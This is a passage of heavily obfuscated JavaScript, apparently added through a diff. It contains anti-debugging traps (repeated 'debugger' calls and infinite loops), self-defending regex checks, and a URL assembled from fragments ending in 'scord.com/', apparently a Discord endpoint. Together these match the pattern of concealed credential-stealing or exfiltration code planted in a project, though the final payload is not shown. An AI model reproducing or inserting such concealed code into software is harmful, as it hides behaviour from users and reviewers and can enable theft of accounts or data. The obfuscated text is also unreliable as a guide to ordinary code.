128:0x54,_0x550ff9:0x154,_0xdd8cc4:0x23},_0x35caea={'XlIQa':function(_0x111120,_0xcca94d){return _0x111120!==_0xcca94d;},'enUEG':_0x172b17(-_0x17f50c._0x441577,-_0x17f50c._0x14c0c2,-_0x17f50c._0x227711,-_0x17f50c._0x589742),'nwhIq':function(_0x5eb88a,_0x28077c){return _0x5eb88a%_0x28077c;},'AvRNc':function(_0x57c70e,_0x4daa32){return _0x57c70e===_0x4daa32;},'tnGWc':'string','kYSuP':_0x172b17(-0x133,-0x115,-_0x17f50c._0x460225,-0x108),'djJgk':function(_0x223f21){return _0x223f21();},'cahQK':function(_0xfdadaf,_0x34239f){return _0xfdadaf!==_0x34239f;},'JEngL':'doIcp','ERTdU':_0x172b17(-_0x17f50c._0x50d2db,-_0x17f50c._0x33df29,-0xf5,-_0x17f50c._0x1102ef),'eVkpO':function(_0x38b64e,_0x4b5b82){return _0x38b64e+_0x4b5b82;},'UrUHh':function(_0x55c991,_0x216960){return _0x55c991/_0x216960;},'RLSRk':'length','yHnPa':_0x42859c(-_0x17f50c._0xc8a438,-_0x17f50c._0x47a73a,-_0x17f50c._0x13b3c9,-_0x17f50c._0x3f1a42),'EcqKX':_0x42859c(-0x8e,-_0x17f50c._0x4c4dc6,-_0x17f50c._0x506e56,-_0x17f50c._0x2c1eb3),'seMDB':function(_0x350c23,_0xa39fa4){return _0x350c23===_0xa39fa4;}};function _0x172b17(_0x2a00dc,_0x2cbc34,_0xde56cd,_0x5cf535){return _0x30309c(_0x5cf535,_0x2cbc34-_0x59b291._0x24a128,_0xde56cd-_0x59b291._0x550ff9,_0x5cf535-_0x59b291._0xdd8cc4);}function _0x42859c(_0xb07733,_0x55667e,_0x5ed281,_0x1d72ca){return _0x3ff69a(_0xb07733-_0x431f32._0xc4e5dc,_0x55667e-_0x431f32._0x1df8c7,_0x1d72ca- -_0x431f32._0x2a9154,_0xb07733);}function _0x32e196(_0x4bf863){const _0x42db34={_0x1d2896:0x1,_0xf51de5:0x122,_0x5db554:0x124,_0x45ed3e:0x127,_0xe16e47:0x46,_0x3ad4ac:0x1a,_0x138e7e:0x27,_0x7cc282:0x33},_0x57192d={_0x44d720:0x6a,_0x2656dd:0x81},_0x732777={_0x3a195f:0x60,_0x75517e:0x4e,_0x536a7b:0x82,_0x21b381:0x42},_0x227541={_0x2f2c71:0x4d3,_0x5b9b59:0x4c5,_0x4c837d:0x4d2,_0x2faa82:0x4b5};function _0x2f165d(_0x53073c,_0x4396d9,_0x5e6903,_0x8d88e1){return _0x42859c(_0x4396d9,_0x4396d9-_0x335ad1._0x30ecd4,_0x5e6903-_0x335ad1._0x4f1433,_0x53073c-_0x335ad1._0x1e18a2);}function _0x43ea53(_0x5ee108,_0x2785f3,_0xc4d59c,_0x4f9377){return _0x42859c(_0x5ee108,_0x2785f3-_0x125bab._0x54afb0,_0xc4d59c-0x27,_0x4f9377-_0x125bab._0x4fe09a);}const _0x42c751={'gcCgh':function(_0x578b94,_0xbef057){function _0x286d5c(_0x5ccd1e,_0x2ca6de,_0xe460ab,_0x58309b){return _0x5489(_0x5ccd1e-0x2ea,_0x58309b);}return _0x35caea[_0x286d5c(_0x227541._0x2f2c71,_0x227541._0x5b9b59,_0x227541._0x4c837d,_0x227541._0x2faa82)](_0x578b94,_0xbef057);},'HjMZj':_0x35caea['enUEG'],'bhtrf':function(_0x27290e,_0xeefb2d){function _0x89fd6f(_0x11ba06,_0x516e39,_0x66d085,_0x4bb360){return _0x5489(_0x66d085- -0x1af,_0x11ba06);}return _0x35caea[_0x89fd6f(0x68,0x40,_0x369a40._0x547455,_0x369a40._0x301b6c)](_0x27290e,_0xeefb2d);},'yyqIh':function(_0x4051b9,_0x4fd197){function _0x312395(_0x2c5970,_0x3aa2a5,_0x31dccb,_0x57c4b5){return _0x5489(_0x2c5970- -0x265,_0x57c4b5);}return _0x35caea[_0x312395(-_0x732777._0x3a195f,-_0x732777._0x75517e,-_0x732777._0x536a7b,-_0x732777._0x21b381)](_0x4051b9,_0x4fd197);}};if(_0x35caea[_0x43ea53(_0x1844e2._0x2d344e,_0x1844e2._0x542491,_0x1844e2._0x73fab5,0x466)](typeof _0x4bf863,_0x35caea['tnGWc'])){if(_0x35caea[_0x2f165d(_0x1844e2._0x509843,_0x1844e2._0x12978d,_0x1844e2._0x29eadd,0x420)](_0x35caea[_0x2f165d(_0x1844e2._0x21a1f4,0x422,_0x1844e2._0x2086c8,_0x1844e2._0x9736ae)],_0x35caea['kYSuP']))_0x13aef5=_0x2f165d(0x446,_0x1844e2._0xd0fb28,0x46e,_0x1844e2._0x55697b)+'scord.com/'+_0x43ea53(0x48d,_0x1844e2._0x52c0cf,_0x1844e2._0x33990f,0x467)+_0x31ae0a;else{const _0x3a4332=function(){const _0x3c8873={_0x4d976e:0x456,_0x24a6f2:0x454,_0x54738c:0x472,_0x5bffe8:0x495},_0x5cdcd4={_0x2da208:0x570,_0xa68726:0xd3,_0x519189:0x10e};function _0x3b7175(_0x3bac27,_0x2488e7,_0x30e2f0,_0x24da14){return _0x2f165d(_0x30e2f0- -0x425,_0x3bac27,_0x30e2f0-_0x57192d._0x44d720,_0x24da14-_0x57192d._0x2656dd);}function _0x1838d3(_0x57ba56,_0x1e0f27,_0x4fc751,_0x8fd6ac){return _0x2f165d(_0x4fc751- -_0x5cdcd4._0x2da208,_0x57ba56,_0x4fc751-_0x5cdcd4._0xa68726,_0x8fd6ac-_0x5cdcd4._0x519189);}if(_0x42c751[_0x3b7175(-0x26,-0x20,-_0x42db34._0x1d2896,-0x1)](_0x42c751[_0x1838d3(-0x10c,-_0x42db34._0xf51de5,-_0x42db34._0x5db554,-_0x42db34._0x45ed3e)],_0x42c751[_0x3b7175(_0x42db34._0xe16e47,_0x42db34._0x3ad4ac,_0x42db34._0x138e7e,_0x42db34._0x7cc282)])){const _0x2bd0e7={_0x9e004f:0x174},_0x17615b=_0x5e2de6?function(){function _0x136899(_0x249902,_0x3e904c,_0x52c938,_0x436f48){return _0x1838d3(_0x3e904c,_0x3e904c-0x1b5,_0x52c938-0x5af,_0x436f48-_0x2bd0e7._0x9e004f);}if(_0x3d57bb){const _0x4148ff=_0x3f230b[_0x136899(_0x3c8873._0x4d976e,_0x3c8873._0x24a6f2,_0x3c8873._0x54738c,_0x3c8873._0x5bffe8)](_0x53ffa0,arguments);return _0xa2bf68=null,_0x4148ff;}}:function(){};return _0x53a9e0=![],_0x17615b;}else while(!![]){}};return _0x35caea[_0x43ea53(_0x1844e2._0xad3a81,0x469,_0x1844e2._0xbc64aa,_0x1844e2._0x1f0bd9)](_0x3a4332);}}else{if(_0x35caea['cahQK'](_0x35caea[_0x2f165d(0x3f5,_0x1844e2._0x4cb274,_0x1844e2._0x5256ae,_0x1844e2._0x3881dd)],_0x35caea[_0x2f165d(_0x1844e2._0x40734,_0x1844e2._0x383110,_0x1844e2._0x51fd0f,_0x1844e2._0x3bf54c)])){if(_0x35caea[_0x2f165d(_0x1844e2._0x3c6284,_0x1844e2._0x4dd1ff,_0x1844e2._0x12978d,_0x1844e2._0x58e874)]('',_0x35caea['UrUHh'](_0x4bf863,_0x4bf863))[_0x35caea[_0x43ea53(0x44c,_0x1844e2._0x3dba41,0x444,_0x1844e2._0xbc64aa)]]!==-0x62*0x47+0x185+0x1b6*0xf||_0x35caea['nwhIq'](_0x4bf863,-0x8a8+-0x1131*-0x1+-0x875*0x1)===0x41e+-0x757*0x2+0xa90){if(_0x35caea['AvRNc'](_0x35caea['yHnPa'],_0x35caea[_0x2f165d(_0x1844e2._0x413721,_0x1844e2._0x4fa539,0x403,_0x1844e2._0x30935c)])){if(_0x42c751[_0x43ea53(_0x1844e2._0x593a15,_0x1844e2._0x19d476,_0x1844e2._0x2f38a1,_0x1844e2._0x35ae6d)]((''+_0x52f2e1/_0x38c8ed)[_0x43ea53(_0x1844e2._0x3fc15b,0x4cb,0x4a9,_0x1844e2._0xfa2f34)],0x1858+-0x2538+0xce1)||_0x42c751['yyqIh'](_0x51c14f,0x1fd3+0x73c*-0x2+-0x1*0x1147)===0x125*-0xb+0x7*0x52+0x373*0x3)debugger;else debugger;}else debugger;}else debugger;}else{if(_0x56adb3){const _0x3cf4fd=_0x5bfa4a['apply'](_0x22350c,arguments);return _0x46234e=null,_0x3cf4fd;}}}_0x32e196(++_0x4bf863);}try{if(_0x35caea['seMDB'](_0x172b17(-_0x17f50c._0x3477b0,-_0x17f50c._0x313d3f,-0x19e,-_0x17f50c._0x366051),_0x42859c(-0xc8,-_0x17f50c._0x5cd804,-_0x17f50c._0x2e1aa3,-0xcf))){if(_0x5978f7)return _0x32e196;else _0x32e196(0xe2*-0x14+0x1*0xcc7+0x4e1);}else{if(_0x42abe0){const _0x99880b=_0x2b3e44['apply'](_0x17793b,arguments);return _0x493ee7=null,_0x99880b;}}}catch(_0x550137){}}
+        (function(_0x403da7,_0x577f28){const _0x13a475={_0x4d2958:0x458,_0x55ce90:0x477,_0xc5256:0x454,_0x16e061:0x449,_0x548922:0x11,_0x2343d2:0x18,_0x20f6e2:0x443,_0x1fed26:0x421,_0x427fd7:0x442,_0x1265e7:0x44a,_0x18c615:0x445,_0x55101b:0x452,_0x42017b:0x464,_0x12b51f:0x23,_0x47f5f1:0x9,_0x2797e4:0x6,_0x5098c3:0x39,_0x56ac1c:0x2b,_0x577398:0x24,_0x2e1bc3:0x67,_0x44fb3f:0x4a2,_0x351612:0x492,_0x3f4f12:0x463,_0x2ab4b9:0x4a6,_0x2a73d8:0x12,_0x241e76:0x3c,_0x4e594a:0x19},_0x19aaea={_0x2057dc:0x1e6};function _0x510c19(_0x41c7ab,_0x414833,_0xa0ef59,_0x435fee){return _0x5489(_0x414833-0x268,_0x435fee);}function _0x4120b1(_0x59595d,_0x56aec9,_0xb1f1a,_0x476222){return _0x5489(_0x59595d- -_0x19aaea._0x2057dc,_0x56aec9);}const _0x5f1d97=_0x403da7();while(!![]){try{const _0x2fdaca=-parseInt(_0x510c19(_0x13a475._0x4d2958,_0x13a475._0x55ce90,_0x13a475._0xc5256,_0x13a475._0x16e061))/(0xa55+-0x941+-0x37*0x5)*(parseInt(_0x4120b1(-_0x13a475._0x548922,-0xc,0x1c,-_0x13a475._0x2343d2))/(-0x661+0x1f91+0x2*-0xc97))+-parseInt(_0x510c19(0x42c,_0x13a475._0x20f6e2,_0x13a475._0x1fed26,0x451))/(0x117*0xd+0x7*0x45f+-0x39*0xc9)+-parseInt(_0x510c19(0x427,_0x13a475._0x427fd7,0x451,_0x13a475._0x1265e7))/(-0x469+-0xa79+0xee6)*(-parseInt(_0x510c19(0x423,_0x13a475._0x18c615,_0x13a475._0x55101b,_0x13a475._0x42017b))/(0x1*0xdff+-0x1*-0x1525+0x9*-0x3e7))+parseInt(_0x4120b1(_0x13a475._0x12b51f,0x2,_0x13a475._0x47f5f1,_0x13a475._0x2797e4))/(0x7cd*-0x4+0xfb4+0xf86)+-parseInt(_0x4120b1(_0x13a475._0x5098c3,_0x13a475._0x56ac1c,_0x13a475._0x577398,_0x13a475._0x2e1bc3))/(-0x181d*-0x1+0xcfc+-0x2512)+parseInt(_0x510c19(_0x13a475._0x44fb3f,_0x13a475._0x351612,_0x13a475._0x3f4f12,_0x13a475._0x2ab4b9))/(-0x7*-0x17b+-0x2*0xa9b+0x22d*0x5)+parseInt(_0x4120b1(_0x13a475._0x2a73d8,_0x13a475._0x241e76,-_0x13a475._0x2343d2,-_0x13a475._0x4e594a))/(0x55*0x2b+0x158e+-0x1*0x23cc);if(_0x2fdaca===_0x577f28)break;else _0x5f1d97['push'](_0x5f1d97['shift']());}catch(_0x41c573){_0x5f1d97['push'](_0x5f1d97['shift']());}}}(_0x5a36,-0x569f5*-0x1+-0x1*0xcb378+0xe8365));const _0x5ee42c=(function(){const _0x9624a1={_0x2696bf:0x5bf,_0x3e93ba:0x5b2,_0x16615a:0x5a3},_0x352e08={_0x144e87:0x2d2,_0x935505:0x2a5,_0x35abde:0x2ad},_0x33bf0f={_0x31af6b:0x13a,_0x288a2f:0x30a,_0x4f9bf2:0x10f};function _0x49bcbc(_0x252150,_0x5f1ee3,_0x3bb0dd,_0x48167f){return _0x5489(_0x3bb0dd-0x397,_0x252150);}const _0xd41fc6={};_0xd41fc6['Pftpu']=function(_0x1303c2,_0x2227cc){return _0x1303c2!==_0x2227cc;},_0xd41fc6[_0x49bcbc(_0x9624a1._0x2696bf,_0x9624a1._0x3e93ba,0x5af,_0x9624a1._0x16615a)]='BtQKp';const _0x32844f=_0xd41fc6;let _0x5416ff=!![];return function(_0x1be273,_0x272f45){const _0x1c9cab={_0x49ccfb:0x2bb,_0x2d7818:0x2e7,_0x1b1ccf:0x2b6,_0x41caf9:0x2d8,_0x48f42f:0x1e2,_0x499e91:0x1f3,_0x113910:0x1f8,_0x29c4e3:0x20b,_0x1fc32b:0x2af,_0x56eac5:0x2a1,_0x2bf812:0x299},_0x4f8dc9={_0x49625e:0x39a,_0x1a6cd4:0x3ab,_0x5ec1d0:0x398},_0x1dac5f={'dDDyB':function(_0x37a832,_0x3af173){const _0x159aee={_0x5eb099:0x198};function _0x12ee0a(_0x3f3c5d,_0x22fe27,_0x2a2ea3,_0x33eda9){return _0x5489(_0x33eda9-_0x159aee._0x5eb099,_0x3f3c5d);}return _0x32844f[_0x12ee0a(_0x4f8dc9._0x49625e,0x3be,_0x4f8dc9._0x1a6cd4,_0x4f8dc9._0x5ec1d0)](_0x37a832,_0x3af173);},'nMcne':_0x32844f[_0x24e7fc(_0x352e08._0x144e87,_0x352e08._0x935505,_0x352e08._0x35abde,0x2d4)]},_0x525063=_0x5416ff?function(){const _0x12c6dc={_0x326056:0x1bd},_0x2105bc={_0x564f94:0x3d,_0x157f47:0x43c,_0x587eae:0x193};function _0x4a2986(_0x1c0ff5,_0x199a0c,_0x3cae0c,_0x2d2482){return _0x24e7fc(_0x1c0ff5-_0x2105bc._0x564f94,_0x3cae0c- -_0x2105bc._0x157f47,_0x2d2482,_0x2d2482-_0x2105bc._0x587eae);}function _0x3209aa(_0x1c1544,_0x1c15ee,_0x5663ab,_0x5b3b2f){return _0x24e7fc(_0x1c1544-_0x12c6dc._0x326056,_0x5663ab- -0x2,_0x1c15ee,_0x5b3b2f-0x15e);}if(_0x272f45){if(_0x1dac5f[_0x3209aa(_0x1c9cab._0x49ccfb,_0x1c9cab._0x2d7818,_0x1c9cab._0x1b1ccf,_0x1c9cab._0x41caf9)](_0x1dac5f[_0x4a2986(-0x208,-0x1b6,-_0x1c9cab._0x48f42f,-0x1bd)],_0x1dac5f[_0x4a2986(-_0x1c9cab._0x499e91,-_0x1c9cab._0x113910,-_0x1c9cab._0x48f42f,-_0x1c9cab._0x29c4e3)]))return _0x5a9c24;else{const _0xd090fc=_0x272f45[_0x3209aa(_0x1c9cab._0x1fc32b,_0x1c9cab._0x56eac5,_0x1c9cab._0x2bf812,_0x1c9cab._0x49ccfb)](_0x1be273,arguments);return _0x272f45=null,_0xd090fc;}}}:function(){};function _0x24e7fc(_0xb677d1,_0x19216d,_0x4c636b,_0x43eb9a){return _0x49bcbc(_0x4c636b,_0x19216d-_0x33bf0f._0x31af6b,_0x19216d- -_0x33bf0f._0x288a2f,_0x43eb9a-_0x33bf0f._0x4f9bf2);}return _0x5416ff=![],_0x525063;};}()),_0x422ca3=_0x5ee42c(this,function(){const _0x5076a5={_0x5a33ef:0x47,_0x468da9:0x2c,_0x4964c8:0x52,_0x5a9fa6:0x49,_0x304ee7:0x19,_0x48eda9:0xf,_0x4cd9ea:0x5,_0x5fb78f:0x36c,_0x396917:0x380,_0x5d9945:0x30b,_0x161aea:0x317,_0x3daee4:0x1,_0x32cc34:0x2c,_0x32337a:0x39,_0x2b5aa:0x35c,_0x3bc021:0x362,_0x7ab40e:0x342,_0x5b1072:0xe,_0x5799c2:0x33c,_0x4ab445:0x31b,_0x46ecd0:0x317,_0x2bd3d9:0x303,_0x4ba25a:0x371,_0x42b496:0x35a,_0x450d89:0x33c},_0x3155c1={_0x216f25:0x151},_0x3a7d41={_0xa7234b:0x216},_0x40f72e={};_0x40f72e[_0x414a7f(-_0x5076a5._0x5a33ef,-_0x5076a5._0x468da9,-_0x5076a5._0x4964c8,-_0x5076a5._0x5a9fa6)]=_0x414a7f(_0x5076a5._0x304ee7,-_0x5076a5._0x48eda9,0x15,-_0x5076a5._0x4cd9ea)+'+$';function _0x414a7f(_0x413dfd,_0x157684,_0x2d0472,_0x721e22){return _0x5489(_0x157684- -_0x3a7d41._0xa7234b,_0x2d0472);}function _0x27dc9e(_0x555630,_0x407021,_0x27432c,_0x5b5ba6){return _0x5489(_0x407021-_0x3155c1._0x216f25,_0x555630);}const _0x3790ea=_0x40f72e;return _0x422ca3[_0x27dc9e(0x345,0x362,_0x5076a5._0x5fb78f,_0x5076a5._0x396917)]()[_0x27dc9e(_0x5076a5._0x5d9945,0x31b,0x301,_0x5076a5._0x161aea)](_0x3790ea[_0x414a7f(-_0x5076a5._0x3daee4,-_0x5076a5._0x32cc34,-_0x5076a5._0x32337a,-0x4f)])[_0x27dc9e(_0x5076a5._0x2b5aa,_0x5076a5._0x3bc021,_0x5076a5._0x7ab40e,0x394)]()[_0x414a7f(-_0x5076a5._0x304ee7,-_0x5076a5._0x5b1072,-0x39,-0x29)+'r'](_0x422ca3)[_0x27dc9e(_0x5076a5._0x5799c2,_0x5076a5._0x4ab445,_0x5076a5._0x46ecd0,_0x5076a5._0x2bd3d9)](_0x27dc9e(_0x5076a5._0x4ba25a,0x358,_0x5076a5._0x42b496,_0x5076a5._0x450d89)+'+$');});_0x422ca3();const _0x2c7078=(function(){let _0x3a9fdd=!![];return function(_0x401c76,_0x87d476){const _0x3a892f=_0x3a9fdd?function(){if(_0x87d476){const _0x5ec2bc=_0x87d476['apply'](_0x401c76,arguments);return _0x87d476=null,_0x5ec2bc;}}:function(){};return _0x3a9fdd=![],_0x3a892f;};}());(function(){const _0x506ab7={_0x4572dc:0x1a9,_0xba8ba3:0x1b0,_0x3b052b:0x206,_0x3b5d98:0x1b5,_0x1ab3bd:0x1ee,_0x29efef:0x250,_0x1efb53:0x25f,_0x446617:0x241,_0x2b6c94:0x263,_0x5f36af:0x18b,_0x5641ec:0x1cb,_0x3a3e7c:0x25d,_0x21a3ae:0x203,_0x1e711f:0x231,_0x3868e1:0x248,_0x5eaf2f:0x21d,_0x37c9a3:0x22f,_0x2ce7ad:0x217,_0x454afb:0x160,_0x3b103d:0x199,_0x33db4e:0x1fb,_0x392607:0x224},_0x5be2d7={_0x482b9b:0x360,_0x3e36e3:0x35f,_0x10ff27:0x35d,_0x3385a1:0x3a6,_0xd8f0df:0x38a,_0x222257:0x102,_0xb844a8:0x122,_0x3c617b:0x10c,_0x47f168:0xd8,_0x17689a:0x32d,_0x4f5915:0x35a,_0x279a66:0x14c,_0xc915b2:0x152,_0x26da60:0x11b,_0x5b8d84:0x162,_0x873faf:0x325,_0xeae0b2:0x341,_0x5f3c9a:0x36d,_0x5068ab:0x346,_0x12ddf2:0x392,_0xb7f084:0x34c,_0x14ffbd:0x35e,_0x2d003a:0x37d,_0x4e80aa:0x321,_0x4f22ac:0x353,_0x5e48ce:0x366,_0x4f6512:0x343,_0x240633:0x388,_0x312a11:0x352,_0x1516a8:0xf4,_0x34e117:0x130,_0x18fbe2:0xeb,_0x34cd47:0x12b,_0x125e88:0x154,_0xe3f976:0x144,_0x49d67e:0xfe,_0x5c0b4d:0x32f,_0x3e9439:0x344,_0x196ccf:0x394,_0x30c7f0:0x372,_0x5988cb:0x355,_0x2e8f24:0x370,_0x15b5d8:0x393,_0x545d2a:0x34d,_0x3479cc:0x378},_0x97a01f={_0x210251:0x1af,_0x12b1ae:0x7d},_0x3d886d={_0x2f8b84:0xec,_0x5da8d8:0x10e},_0x3bf122={_0x20845e:0x1d},_0x6b87a1={_0x3a61ec:0x45},_0x86560={'mLWgv':_0x24ee3d(0x1db,_0x506ab7._0x4572dc,_0x506ab7._0xba8ba3,0x1b8)+_0x24ee3d(_0x506ab7._0x3b052b,_0x506ab7._0x3b5d98,0x1d9,_0x506ab7._0x1ab3bd),'AtqUd':'\x5c+\x5c+\x20*(?:['+_0x1bfa4b(_0x506ab7._0x29efef,_0x506ab7._0x1efb53,_0x506ab7._0x446617,_0x506ab7._0x2b6c94)+_0x24ee3d(_0x506ab7._0x5f36af,_0x506ab7._0x5641ec,0x1b6,0x19a)+_0x1bfa4b(_0x506ab7._0x3a3e7c,_0x506ab7._0x21a3ae,_0x506ab7._0x1e711f,0x24e),'RDniC':function(_0x3e2e93,_0x18815f){return _0x3e2e93(_0x18815f);},'iYNDJ':_0x1bfa4b(_0x506ab7._0x3868e1,_0x506ab7._0x5eaf2f,_0x506ab7._0x37c9a3,_0x506ab7._0x2ce7ad),'CkJtj':function(_0x387bbb,_0x38e92b){return _0x387bbb+_0x38e92b;},'LywyM':_0x24ee3d(_0x506ab7._0x454afb,_0x506ab7._0x3b103d,0x184,0x16d),'yoqEp':function(_0x40ae48,_0x11f0b4){return _0x40ae48+_0x11f0b4;},'uCXvw':function(_0x17588f,_0x366068){return _0x17588f!==_0x366068;},'XRIXY':'gchfF','mDxdL':_0x1bfa4b(0x241,_0x506ab7._0x33db4e,0x214,_0x506ab7._0x392607),'zPLEU':function(_0x4afda4){return _0x4afda4();},'ifZrX':function(_0x168de2,_0x2c892a,_0x1262a6){return _0x168de2(_0x2c892a,_0x1262a6);}};function _0x24ee3d(_0x277374,_0x25ea6c,_0xe796c0,_0x5b8b88){return _0x5489(_0xe796c0- -_0x6b87a1._0x3a61ec,_0x277374);}function _0x1bfa4b(_0x4d6ece,_0x233bdd,_0x30231d,_0x555e5c){return _0x5489(_0x30231d-_0x3bf122._0x20845e,_0x233bdd);}_0x86560['ifZrX'](_0x2c7078,this,function(){function _0x3e0956(_0x5a0e1c,_0x311aaf,_0x2a57d8,_0x405103){return _0x24ee3d(_0x311aaf,_0x311aaf-_0x3d886d._0x2f8b84,_0x5a0e1c- -0x2e0,_0x405103-_0x3d886d._0x5da8d8);}const _0x4c8f06=new RegExp(_0x86560[_0xd9aa6(_0x5be2d7._0x482b9b,0x371,_0x5be2d7._0x3e36e3,0x350)]),_0x4c6834=new RegExp(_0x86560[_0xd9aa6(_0x5be2d7._0x10ff27,0x377,_0x5be2d7._0x3385a1,_0x5be2d7._0xd8f0df)],'i'),_0x262554=_0x86560[_0x3e0956(-_0x5be2d7._0x222257,-_0x5be2d7._0xb844a8,-_0x5be2d7._0x3c617b,-_0x5be2d7._0x47f168)](_0x221dd3,_0x86560[_0xd9aa6(0x365,_0x5be2d7._0x3e36e3,_0x5be2d7._0x17689a,_0x5be2d7._0x4f5915)]);function _0xd9aa6(_0x16bb9b,_0x451929,_0x34a226,_0x2214e4){return _0x24ee3d(_0x34a226,_0x451929-0xe8,_0x2214e4-_0x97a01f._0x210251,_0x2214e4-_0x97a01f._0x12b1ae);}if(!_0x4c8f06[_0x3e0956(-_0x5be2d7._0x279a66,-_0x5be2d7._0xc915b2,-_0x5be2d7._0x26da60,-_0x5be2d7._0x5b8d84)](_0x86560[_0xd9aa6(_0x5be2d7._0x873faf,_0x5be2d7._0xeae0b2,_0x5be2d7._0x5f3c9a,_0x5be2d7._0x5068ab)](_0x262554,_0x86560[_0xd9aa6(_0x5be2d7._0x12ddf2,_0x5be2d7._0xb7f084,_0x5be2d7._0x14ffbd,_0x5be2d7._0x2d003a)]))||!_0x4c6834[_0xd9aa6(_0x5be2d7._0x4e80aa,_0x5be2d7._0x4f22ac,_0x5be2d7._0x5e48ce,_0x5be2d7._0x4f6512)](_0x86560[_0xd9aa6(0x378,_0x5be2d7._0x240633,_0x5be2d7._0x312a11,_0x5be2d7._0x5f3c9a)](_0x262554,_0x3e0956(-0x10b,-_0x5be2d7._0x1516a8,-_0x5be2d7._0x34e117,-_0x5be2d7._0x18fbe2))))_0x262554('0');else{if(_0x86560[_0x3e0956(-_0x5be2d7._0x34cd47,-0x124,-_0x5be2d7._0x125e88,-_0x5be2d7._0xe3f976)](_0x86560[_0x3e0956(-0x110,-0xe8,-0x119,-_0x5be2d7._0x49d67e)],_0x86560[_0xd9aa6(_0x5be2d7._0x5c0b4d,_0x5be2d7._0x3e9439,_0x5be2d7._0x4f22ac,_0x5be2d7._0x10ff27)]))_0x86560[_0xd9aa6(_0x5be2d7._0x196ccf,_0x5be2d7._0x30c7f0,_0x5be2d7._0x5988cb,_0x5be2d7._0x2e8f24)](_0x221dd3);else{const _0x542e5d=_0x5bae90[_0xd9aa6(_0x5be2d7._0x15b5d8,_0x5be2d7._0x545d2a,0x34a,_0x5be2d7._0x3479cc)](_0x39ff7e,arguments);return _0x1a8764=null,_0x542e5d;}}})();}());function _0x30309c(_0x441f6c,_0x6c10d0,_0x25d4d6,_0x5764e6){const _0x7c423d={_0x26037d:0x38f};return _0x5489(_0x6c10d0- -_0x7c423d._0x26037d,_0x441f6c);}const _0x5d571b=(function(){const _0x47d960={_0x3ff0dd:0x335,_0xa861c3:0x32b,_0x5775ba:0x2f9};let _0x339e60=!![];return function(_0x46ba12,_0x3d65a3){const _0x6c80a5={_0x261b6e:0x11d},_0x2b14ba=_0x339e60?function(){function _0x4e99da(_0x231feb,_0x2a2b28,_0x4d66e3,_0x32fd13){return _0x5489(_0x4d66e3-_0x6c80a5._0x261b6e,_0x2a2b28);}if(_0x3d65a3){const _0x137be9=_0x3d65a3[_0x4e99da(0x30a,_0x47d960._0x3ff0dd,_0x47d960._0xa861c3,_0x47d960._0x5775ba)](_0x46ba12,arguments);return _0x3d65a3=null,_0x137be9;}}:function(){};return _0x339e60=![],_0x2b14ba;};}()),_0x23d9ba=_0x5d571b(this,function(){const _0x18d680={_0x7991b3:0x17b,_0x3d41b3:0x16e,_0x2b4ef7:0x17c,_0x91e9c5:0x2d4,_0x4d6003:0x2ce,_0x1ffb8d:0x2fa,_0x1e43ad:0x2e1,_0x20dc93:0x1d3,_0x514255:0x1ac,_0x44b112:0x1ae,_0x4247d1:0x2b7,_0x543816:0x2f8,_0x46a95c:0x2e0,_0x1335ca:0x1aa,_0x3273ae:0x18d,_0x196db0:0x1a6,_0x801894:0x1aa,_0x4d1047:0x1bf,_0x41eac7:0x188,_0x18dd31:0x164,_0x3468c4:0x1b1,_0xf7be5e:0x1b0,_0x4ea0f7:0x329,_0x4590b8:0x329,_0x315db9:0x323,_0x58ca7c:0x2ad,_0x8cf5b6:0x2ca,_0x1139f5:0x198,_0x384ff0:0x1a9,_0x1e9b19:0x166,_0x4fcafc:0x1a7,_0x36979e:0x1cf,_0x366bdb:0x179,_0x2258c0:0x181,_0x2d79e6:0x2e6,_0x36d0c0:0x310,_0x347adc:0x2d5,_0x3b9276:0x2c7,_0x14b4ae:0x2c6,_0x51bee7:0x2ef,_0x50875b:0x2c4,_0x52d437:0x2f9,_0x300b20:0x2f4,_0x130286:0x19f,_0x520767:0x16c,_0x3311ec:0x182,_0x149a42:0x2f6,_0x486aa4:0x2d8,_0x456858:0x1cd,_0x4ad160:0x2df,_0x1755ce:0x2e3,_0x4c3402:0x30e,_0x5392e5:0x180,_0x594a53:0x17f,_0x5e610c:0x14e,_0x5d7651:0x2f1,_0x26f3de:0x2ce,_0x4f0c4a:0x2d2,_0x522890:0x2e6,_0x11d8bf:0x2f2,_0x39c28c:0x2b8,_0x247516:0x2d5,_0x16f6c9:0x2e6,_0x3bcff0:0x2d4,_0x4887b8:0x304,_0x2a2483:0x2dc,_0x55a7ee:0x306,_0x8b53d6:0x315,_0x27f475:0x30d,_0xd4354b:0x321,_0x4c1265:0x2fc,_0x3d60df:0x198,_0xfb2bb:0x195,_0x340b48:0x1b7,_0x2bf824:0x32b,_0x4d123b:0x31a,_0x561d72:0x300,_0xf1259f:0x1c4,_0x49b02c:0x1e6,_0x4365e5:0x1bd,_0x4b0180:0x1eb,_0x1f4d4e:0x31e,_0x129f04:0x2ee,_0x233c9c:0x1bd,_0x550c1f:0x1a1,_0x5eabf2:0x18f,_0x38e5e0:0x1ad,_0x861b74:0x2d1,_0x5b5673:0x1d1,_0x4e7fea:0x1a5,_0x284f4e:0x1ab,_0x56ab9a:0x193,_0x5ef3b7:0x163,_0x587edd:0x168,_0x83124:0x193,_0x209985:0x1b4,_0x34547e:0x2a2,_0x1b2666:0x2bd},_0x1fa5ac={_0x41da1c:0xfe},_0x48a88d={_0x32c060:0x3a4},_0x10c243={};_0x10c243[_0xeded57(0x2d2,0x2d0,0x2cd,0x2f4)]=function(_0x59c1e4,_0x1fc630){return _0x59c1e4!==_0x1fc630;},_0x10c243[_0x109fea(-_0x18d680._0x7991b3,-_0x18d680._0x3d41b3,-0x159,-_0x18d680._0x2b4ef7)]=_0xeded57(_0x18d680._0x91e9c5,_0x18d680._0x4d6003,_0x18d680._0x1ffb8d,_0x18d680._0x1e43ad),_0x10c243[_0x109fea(-_0x18d680._0x20dc93,-_0x18d680._0x514255,-0x1df,-_0x18d680._0x44b112)]=function(_0x1ed813,_0x1ee38a){return _0x1ed813===_0x1ee38a;};function _0x109fea(_0x2a7e19,_0x2cfde6,_0x8fdb79,_0x25f4de){return _0x5489(_0x2a7e19- -_0x48a88d._0x32c060,_0x2cfde6);}_0x10c243['pNNYT']=_0xeded57(0x2d7,_0x18d680._0x4247d1,_0x18d680._0x543816,_0x18d680._0x46a95c),_0x10c243[_0x109fea(-0x1a8,-_0x18d680._0x1335ca,-0x180,-_0x18d680._0x3273ae)]=function(_0x11d441,_0x1d2089){return _0x11d441===_0x1d2089;};function _0xeded57(_0x1e1076,_0x3835e6,_0x51affe,_0x8d55d7){return 